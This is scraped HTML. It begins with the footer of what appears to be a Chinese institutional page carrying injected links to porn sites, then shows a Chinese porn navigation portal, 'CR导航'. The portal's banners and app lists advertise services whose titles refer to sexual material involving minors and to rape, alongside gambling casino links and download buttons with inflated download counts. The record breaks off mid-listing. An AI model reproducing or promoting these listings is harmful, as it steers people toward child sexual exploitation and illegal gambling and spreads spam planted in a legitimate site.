<span><A href="/cdn-cgi/l/email-protection#c5b2bfb2b085b6aca2b0a4b1b3eba6aaa8" target="" style="color: #8bbee9">[院长信箱]</A></span>
</DIV></DIV>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})(); 
</script>
<a target="_blank" title="全网最大中文色情成人网站" href="http://www.chengrenweb.com">全网最大中文色情成人网站</a>
<a target="_blank" title="四虎影视 - 四虎影视发布页" href="http://www.sihuyingshi.org">四虎影视 - 四虎影视发布页</a>
<a target="_blank" title="最新中国P站入口" href="http://www.pzhancn.com">最新中国P站入口</a>
<a target="_blank" title="丝瓜视频 - 丝瓜视频APP - 丝瓜视频官网" href="http://www.siguatv.com">丝瓜视频 - 丝瓜视频APP - 丝瓜视频官网</a>
<a target="_blank" title="IQQTV - IQQTV下载 - IQQTV最新链接" href="http://www.iqqtv1.net">IQQTV - IQQTV下载 - IQQTV最新链接</a>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"880974d15d604f09a87c409e623707d8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></HTML>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://k9de5.83ne8b.com/
body_size: 5611
content:
<!DOCTYPE html>
<html style="font-size: 50px;">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>CR导航-官方入口</title>
    <meta name="keywords" content="CR导航">
    <meta name="description" content="CR导航是一个专注成人福利网站的色情导航网站,欢迎你收藏和浏览，同时欢迎站长朋友们加入CR导航网站！">
    <link rel="shortcut icon" href="/Public/static/picture/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="/Public/static/css/iconfont.css">
    <link href="/Public/static/css/common.css" rel="stylesheet">
    <link rel="stylesheet" href="/Public/static/css/swiper.min.css">
    <script src="/Public/static/js/common.js"></script>
    <script>
        var _czc = _czc || [];
        (function () {
            var um = document.createElement("script");
            um.src = "https://s4.cnzz.com/z.js?id=1281425661&async=1";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(um, s);
        })();
    </script>
</head>

<body>
<div class="bg-fixed"></div>
<style>
    .nav-top-wrap {
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        height: 0.8rem;
        z-index: 99;
        background-color: #d045b9;
    }

    .nav-top {
        margin: 0 auto;
        max-width: 750px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        height: 100%;
        font-size: 0.4rem;
        padding: 0 0.3rem;
    }

    .site-title {
        color: #fff;
        font-size: 0.4rem;
        margin: 0;
    }

    .apply-btn {
        padding: 0.14rem 0.36rem;
        background-color: #d045b9;
        color: #fff;
        border-radius: 0.3rem;
        font-size: 0.28rem;
        text-decoration: none;
        border: 1px solid #fff;
        transition: all 0.3s;
    }

    .apply-btn:hover {
        background-color: #fff;
        color: #d045b9;
    }

    /* 确保图片点击时有反馈 */
    .app-logo a {
        display: block;
        width: 100%;
        height: 100%;
    }
</style>

<div class="nav-top-wrap">
  <div class="nav-top">
    <h2 class="site-title">CR导航-官方入口</h2>
    <a href="https://t.me/Veeksh" target="_blank" class="apply-btn">申请收录</a>
  </div>
</div>

<div class="header-wrap" style="margin-top: 0.8rem"></div>

<div class="main-wrap page-index">
    <div class="main-body">
        <div class="main-content">
            <div class="warn-wrap notice">
                <div class="notice-title">公告：</div>
                <div class="notice-content marquee">
                    <p>牢记回家地址:kweyso.cr2026.com，所有APP站长亲自认证，请各位色友放心下载 ！！！ </p>
                </div>
            </div>

            <div class="banner-wrap">
                <div class="swiper-container">
                    <div class="swiper-wrapper">
                        <a class="swiper-slide" href="https://2000nhucaiquanque.4pf8j.info/normal/?cid=4706950" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/6964caa13a94b.gif" alt="金沙国际">
                            </a><a class="swiper-slide" href="https://raag.u13am.com/lqy/?channel=UMLAaw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6890a4c89007e.gif" alt=" 正版萝莉岛">
                            </a><a class="swiper-slide" href="https://wccf.hywri.com/xgv/?channel=ck1G5m" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/690f3aa203ef8.gif" alt="免费诱奸妹妹">
                            </a><a class="swiper-slide" href="https://ctef.47lti.com/uhq/?channel=gbkWyw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6887058563fa5.gif" alt="17岁免费">
                            </a><a class="swiper-slide" href="https://shuxue4856797.tiyuke1.com/?cid=7409589" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/6964a646d60b4.gif" alt="PG娱乐城">
                            </a><a class="swiper-slide" href="https://pctg.ypkgp.com/cyv/?channel=BDjT2j" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68dd0f13d0a54.gif" alt="中学生精选">
                            </a><a class="swiper-slide" href="https://kp1200220l.csli.xyz/#/saticWeb?agent=1200220" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68fc3cdecf1ad.gif" alt="免费校园少女（91免费撸）">
                            </a><a class="swiper-slide" href="https://yshq2184.kmyky.cc:52000/3ed6.html" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/695a341853805.gif" alt="17直播">
                            </a><a class="swiper-slide" href="https://fws2185.syu7bejo.cc:51777/1bdf.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/689f4caa2f17b.gif" alt="Ai直播">
                            </a><a class="swiper-slide" href="https://fygd.d91z3.com/dqo/?channel=POj0hz" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fcba6f2f7.gif" alt="破处暗网萝莉">
                            </a><a class="swiper-slide" href="https://js1380217a.liucian.xyz/#/saticWeb?agent=1380217" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/69414970d194f.gif" alt="91免费看">
                            </a><a class="swiper-slide" href="https://traf.g2u6s.com/xsk/?channel=ogweWF" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fc52d69a8.gif" alt="免费破处幼女">
                            </a><a class="swiper-slide" href="https://fkog.ta15s.com/kei/?channel=LPqyFA" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fbf2162de.gif" alt="免费呦呦">
                            </a><a class="swiper-slide" href="https://54231.top/" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6926db85e3ec9.gif" alt="天美直播">
                            </a><a class="swiper-slide" href="https://axd2185.tbrag4b7.com:52000/1bdf.html" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/69414fd8eae9f.gif" alt="Ai直播">
                            </a>	
                    </div>
                    <div class="swiper-pagination"></div>
                </div>
            </div>

            <div class="list-tabs">
                <div class="list-tabs-header"></div>
                <div class="list-tabs-slider" style="width: calc(100% / 2)">
                    <div class="slider"></div>
                </div>
                <div class="swiper-container">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">
                            <div class="list-block">
                                <div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://yshq2184.kmyky.cc:52000/3ed6.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JIutFsy3y.gif" alt="17直播">
                                            </a>
                                        </p>
                                        <p class="app-name">17直播</p>
                                        <p class="app-download">
                                            <a href="https://yshq2184.kmyky.cc:52000/3ed6.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://raag.u13am.com/lqy/?channel=UMLAaw" target="_blank">
                                                <img src="https://m1.cffpng.com/20250519_165322903_FLt.gif" alt="正版萝莉岛">
                                            </a>
                                        </p>
                                        <p class="app-name">正版萝莉岛</p>
                                        <p class="app-download">
                                            <a href="https://raag.u13am.com/lqy/?channel=UMLAaw" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://js1380217a.liucian.xyz/#/saticWeb?agent=1380217" target="_blank">
                                                <img src="https://zbb.bbb.alli9v182m.com/egbbnB.gif" alt="91免费看">
                                            </a>
                                        </p>
                                        <p class="app-name">91免费看</p>
                                        <p class="app-download">
                                            <a href="https://js1380217a.liucian.xyz/#/saticWeb?agent=1380217" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://kp1200220l.csli.xyz/#/saticWeb?agent=1200220" target="_blank">
                                                <img src="https://zbb.bbb.alli9v182m.com/cvhgB.gif" alt="91免费撸">
                                            </a>
                                        </p>
                                        <p class="app-name">91免费撸</p>
                                        <p class="app-download">
                                            <a href="https://kp1200220l.csli.xyz/#/saticWeb?agent=1200220" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://traf.g2u6s.com/xsk/?channel=ogweWF" target="_blank">
                                                <img src="https://m1.cffpng.com/20250603_214320825_dMd.gif" alt="免费破处幼女">
                                            </a>
                                        </p>
                                        <p class="app-name">免费破处幼女</p>
                                        <p class="app-download">
                                            <a href="https://traf.g2u6s.com/xsk/?channel=ogweWF" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://ctef.47lti.com/uhq/?channel=gbkWyw" target="_blank">
                                                <img src="https://m1.cffpng.com/20250603_214623585_lWh.gif" alt="免费看片">
                                            </a>
                                        </p>
                                        <p class="app-name">免费看片</p>
                                        <p class="app-download">
                                            <a href="https://ctef.47lti.com/uhq/?channel=gbkWyw" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://fygd.d91z3.com/dqo/?channel=POj0hz" target="_blank">
                                                <img src="https://m1.cffpng.com/20250604_203434223_wiv.gif" alt="破处暗网萝莉">
                                            </a>
                                        </p>
                                        <p class="app-name">破处暗网萝莉</p>
                                        <p class="app-download">
                                            <a href="https://fygd.d91z3.com/dqo/?channel=POj0hz" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://axd2185.tbrag4b7.com:52000/1bdf.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/Jhy2mvGxR.gif" alt="Ai直播">
                                            </a>
                                        </p>
                                        <p class="app-name">Ai直播</p>
                                        <p class="app-download">
                                            <a href="https://axd2185.tbrag4b7.com:52000/1bdf.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://pctg.ypkgp.com/cyv/?channel=BDjT2j" target="_blank">
                                                <img src="https://m1.cffpng.com/20250819_213028837_QhK.gif" alt="中学生精选">
                                            </a>
                                        </p>
                                        <p class="app-name">中学生精选</p>
                                        <p class="app-download">
                                            <a href="https://pctg.ypkgp.com/cyv/?channel=BDjT2j" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://cgdd2184.grj1c03.cc:25118/3ed6.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/J0xQOnZta.png" alt="免费资源">
                                            </a>
                                        </p>
                                        <p class="app-name">免费资源</p>
                                        <p class="app-download">
                                            <a href="https://cgdd2184.grj1c03.cc:25118/3ed6.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://wccf.hywri.com/xgv/?channel=ck1G5m" target="_blank">
                                                <img src="https://m1.cffjpg.com/20251106_131733828_Qcq.gif" alt="免费诱奸妹妹">
                                            </a>
                                        </p>
                                        <p class="app-name">免费诱奸妹妹</p>
                                        <p class="app-download">
                                            <a href="https://wccf.hywri.com/xgv/?channel=ck1G5m" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://fkog.ta15s.com/kei/?channel=LPqyFA" target="_blank">
                                                <img src="https://m1.cffjpg.com/20251106_131720216_weX.gif" alt="免费呦呦">
                                            </a>
                                        </p>
                                        <p class="app-name">免费呦呦</p>
                                        <p class="app-download">
                                            <a href="https://fkog.ta15s.com/kei/?channel=LPqyFA" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://63389.wang" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAK05YjGf.gif" alt="色花堂直播">
                                            </a>
                                        </p>
                                        <p class="app-name">色花堂直播</p>
                                        <p class="app-download">
                                            <a href="https://63389.wang" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://shuxue4856797.tiyuke1.com/?cid=7409589" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JdsTVJPC1.gif" alt="PG娱乐城">
                                            </a>
                                        </p>
                                        <p class="app-name">PG娱乐城</p>
                                        <p class="app-download">
                                            <a href="https://shuxue4856797.tiyuke1.com/?cid=7409589" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://53357.top" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAyFAfMIp.gif" alt="嗨草直播">
                                            </a>
                                        </p>
                                        <p class="app-name">嗨草直播</p>
                                        <p class="app-download">
                                            <a href="https://53357.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="http://75336.top" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAyFbWKXg.gif" alt="品鳯阁直播">
                                            </a>
                                        </p>
                                        <p class="app-name">品鳯阁直播</p>
                                        <p class="app-download">
                                            <a href="http://75336.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://54231.top" target="_blank">
                                                <img src="https://img.mmtd.top/tianmei200x200.gif" alt="天美直播">
                                            </a>
                                        </p>
                                        <p class="app-name">天美直播</p>
                                        <p class="app-download">
                                            <a href="https://54231.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://179902.pro" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LUnYECH0r.gif" alt="白鹿直播">
                                            </a>
                                        </p>
                                        <p class="app-name">白鹿直播</p>
                                        <p class="app-download">
                                            <a href="https://179902.pro" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://63389.wang" target="_blank">
                                                <img src="https://m1.cffjpg.com/20251106_131742944_DSh.gif" alt="免费av">
                                            </a>
                                        </p>
                                        <p class="app-name">免费av</p>
                                        <p class="app-download">
                                            <a href="https://63389.wang" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://157702.pro" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAYlZcyk5.gif" alt="心语直播">
                                            </a>
                                        </p>
                                        <p class="app-name">心语直播</p>
                                        <p class="app-download">
                                            <a href="https://157702.pro" target="_blank">立即进入</a>
                                        </p>
                                    </div>                            </div>
                        </div>
                        <div class="swiper-slide">
                            <div class="list-block">
                                <div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://7568xianshanggg.698227.top/" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LUnYgSw7O.gif" alt="永利皇宫">
                                            </a>
                                        </p>
                                        <p class="app-name">永利皇宫</p>
                                        <p class="app-download">
                                            <a href="https://7568xianshanggg.698227.top/" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://146.103.74.104:5012/?id=693451865" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JZ5jlwfNG.gif" alt="PG娱乐">
                                            </a>
                                        </p>
                                        <p class="app-name">PG娱乐</p>
                                        <p class="app-download">
                                            <a href="https://146.103.74.104:5012/?id=693451865" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://2000xianshanggg.2nq6vr.top" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LUnYhBJDG.gif" alt="星际娱乐">
                                            </a>
                                        </p>
                                        <p class="app-name">星际娱乐</p>
                                        <p class="app-download">
                                            <a href="https://2000xianshanggg.2nq6vr.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://643514.com" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LttE4KtTt.gif" alt="PG娱乐城">
                                            </a>
                                        </p>
                                        <p class="app-name">PG娱乐城</p>
                                        <p class="app-download">
                                            <a href="https://643514.com" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://xphh2187.gqaxi1cx.com:51223/2896.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JIMHZDC1f.gif" alt="69新葡京娱乐城">
                                            </a>
                                        </p>
                                        <p class="app-name">69新葡京娱乐城</p>
                                        <p class="app-download">
                                            <a href="https://xphh2187.gqaxi1cx.com:51223/2896.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://mgdd2186.qmf4tlkr.com:51111/d929.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JIMHOJI6y.gif" alt="美高梅直营站">
                                            </a>
                                        </p>
                                        <p class="app-name">美高梅直营站</p>
                                        <p class="app-download">
                                            <a href="https://mgdd2186.qmf4tlkr.com:51111/d929.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://yd8155.com:9900/" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LF1HY5LYg.gif" alt="云鼎娱乐场">
                                            </a>
                                        </p>
                                        <p class="app-name">云鼎娱乐场</p>
                                        <p class="app-download">
                                            <a href="https://yd8155.com:9900/" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://82190.wang/   " target="_blank">
                                                <img src="https://img.mmtd.top/222ws200X200.gif" alt="太阳城">
                                            </a>
                                        </p>
                                        <p class="app-name">太阳城</p>
                                        <p class="app-download">
                                            <a href="https://82190.wang/   " target="_blank">立即进入</a>
                                        </p>
                                    </div>                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="ad-1-wrap">
                <div class="swiper-container">
                    <div class="swiper-wrapper">
                        <a class="swiper-slide" href="https://54231.top" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/69382fcaa11e8.gif" alt="E次元">
                            </a><a class="swiper-slide" href="https://axd2185.rv1jr4r.cc:52000/1bdf.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/689f4c640a4db.gif" alt="Ai直播">
                            </a><a class="swiper-slide" href="https://traf.g2u6s.com/xsk/?channel=ogweWF" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fc430438f.gif" alt="免费破处幼女">
                            </a><a class="swiper-slide" href="https://raag.u13am.com/lqy/?channel=UMLAaw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6890a5d759409.gif" alt="正版萝莉岛">
                            </a><a class="swiper-slide" href="https://wccf.hywri.com/xgv/?channel=ck1G5m" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/690f3a8c4538d.gif" alt="免费诱奸妹妹">
                            </a><a class="swiper-slide" href="https://ctef.47lti.com/uhq/?channel=gbkWyw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68875d61eea68.gif" alt="免费17岁">
                            </a><a class="swiper-slide" href="https://pctg.ypkgp.com/cyv/?channel=BDjT2j" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fc93cdbe7.gif" alt="中学生精选">
                            </a><a class="swiper-slide" href="https://yshq2184.kmyky.cc:52000/3ed6.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/689f491444cce.gif" alt="17直播">
                            </a><a class="swiper-slide" href="https://kp1200220l.csli.xyz/#/saticWeb?agent=1200220" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68efa5985cbf6.gif" alt="免费校园少女（91免费撸）">
                            </a><a class="swiper-slide" href="https://fygd.d91z3.com/dqo/?channel=POj0hz" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fcac9d570.gif" alt="破处暗网萝莉">
                            </a><a class="swiper-slide" href="https://fkog.ta15s.com/kei/?channel=LPqyFA" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fbdf5831a.gif" alt="免费呦呦">
                            </a><a class="swiper-slide" href="https://bgfs2185.zhirwy1i.vip:51666/1bdf.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/691ff8fba1f93.gif" alt="麻豆免费版">
                            </a><a class="swiper-slide" href="https://js1380217a.liucian.xyz/#/saticWeb?agent=1380217" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6941495269dcd.gif" alt="91免费看">
                            </a><a class="swiper-slide" href="https://axd2185.tbrag4b7.com:52000/1bdf.html" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/69415022d8aa0.gif" alt="Ai直播">
                            </a><a class="swiper-slide" href="https://shuxue4856797.tiyuke1.com/?cid=7409589" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/6964a62e857aa.gif" alt="PG娱乐城">
                            </a>                    </div>
                </div>
            </div>

            <div class="list-row" style="padding-bottom:0.4rem;margin-bottom: 0.9rem">
                <div class="list-title">下载推荐</div>
                <div class="list-wrap">
                    <div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://zbb.bbb.alli9v182m.com/cvhgB.gif" alt="91免费撸">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            91免费撸 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">8944次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://kp1200220l.csli.xyz/#/saticWeb?agent=1200220"
                                         data-androidlink="https://kp1200220l.csli.xyz/#/saticWeb?agent=1200220"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://zbb.bbb.alli9v182m.com/egbbnB.gif" alt="91免费看">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            91免费看 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">7254次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://js1380217a.liucian.xyz/#/saticWeb?agent=1380217"
                                         data-androidlink="https://js1380217a.liucian.xyz/#/saticWeb?agent=1380217"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/JIutFsy3y.gif" alt="17直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            17直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">621781次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://yshq2184.kmyky.cc:52000/3ed6.html"
                                         data-androidlink="https://yshq2184.kmyky.cc:52000/3ed6.html"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://m1.cffpng.com/20250519_165322903_FLt.gif" alt="正版萝莉岛">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            正版萝莉岛 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">654781次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://raag.u13am.com/lqy/?channel=UMLAaw"
                                         data-androidlink="https://raag.u13am.com/lqy/?channel=UMLAaw"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://m1.cffpng.com/20250603_214623585_lWh.gif" alt="免费看片">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            免费看片 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">65123次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://ctef.47lti.com/uhq/?channel=gbkWyw"
                                         data-androidlink="https://ctef.47lti.com/uhq/?channel=gbkWyw"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://m1.cffpng.com/20250603_214320825_dMd.gif" alt="免费破处幼女">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            免费破处幼女 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">85346次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://traf.g2u6s.com/xsk/?channel=ogweWF"
                                         data-androidlink="https://traf.g2u6s.com/xsk/?channel=ogweWF"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/LAK05YjGf.gif" alt="色花堂直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            色花堂直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">821053次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://63389.wang"
                                         data-androidlink="https://63389.wang"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/Jhy2mvGxR.gif" alt="Ai直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            Ai直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">42582次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://axd2185.tbrag4b7.com:52000/1bdf.html"
                                         data-androidlink="https://axd2185.tbrag4b7.com:52000/1bdf.html"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/JdsTVJPC1.gif" alt="PG娱乐城">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            PG娱乐城 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">802228次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://shuxue4856797.tiyuke1.com/?cid=7409589"
                                         data-androidlink="https://shuxue4856797.tiyuke1.com/?cid=7409589"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/LAYlZcyk5.gif" alt="心语直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            心语直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">776456次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://157702.pro"
                                         data-androidlink="https://157702.pro"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://img.mmtd.top/tianmei200x200.gif" alt="天美直播">
                            </div>
                            <div class="content">
